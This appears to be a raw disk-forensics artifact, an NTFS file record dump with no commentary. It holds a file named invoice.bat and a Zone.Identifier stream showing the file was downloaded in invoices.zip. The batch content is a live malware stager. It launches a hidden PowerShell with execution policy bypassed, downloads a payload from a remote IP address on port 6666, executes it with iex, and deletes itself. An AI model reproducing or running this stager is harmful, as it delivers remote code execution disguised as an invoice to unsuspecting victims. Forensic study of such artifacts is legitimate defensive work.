 .......................................
.......................................
...........................FILE0.....KY....
....8........................[....0a.......
`...........H.........lT.^....b..^....b..^..
.)...^.. ................................)n-
....0...p...........X........Z.......[]..^..
.[]..^....[]..^....[]..^................ ...
......i.n.v.o.i.c.e...b.a.t.....8...........
........@echo off.start /b powershell.exe -n
ol -w 1 -nop -ep bypass "(New-Object Net.Web
Client).Proxy.Credentials=[Net.CredentialCac
he]::DefaultNetworkCredentials;iwr('http://4
3.204.110.203:6666/download/powershell/Om1hd
HRpZmVzdGF..W9uIGV0dw==') -UseBasicParsing|i
ex".(goto) 2>nul & del "%~f0"...............
....|...8...Z.o.n.e...I.d.e.n.t.i.f.i.e.r...
[ZoneTransfer]..ZoneId=3..ReferrerUrl=C:\Use
rs\simon.stark\Downloads\Stage-20240213T0933
24Z-001\Stage\invoice\invoices.zip..........
.yG.........................................